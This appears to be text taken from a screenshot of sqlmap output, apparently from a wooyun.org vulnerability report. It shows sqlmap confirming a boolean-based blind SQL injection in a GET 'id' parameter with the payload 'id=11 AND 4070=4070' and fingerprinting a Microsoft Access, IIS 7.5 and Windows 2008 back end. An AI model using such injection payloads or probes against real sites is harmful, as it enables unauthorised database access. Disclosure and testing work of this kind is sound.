 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:08:02
[16:08:03] [INFO] resuming back-end DBMS 'microsoft access'
[16:08:04] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 4070=4070
---
[16:08:08] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[16:08:08] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
www.wooyun.org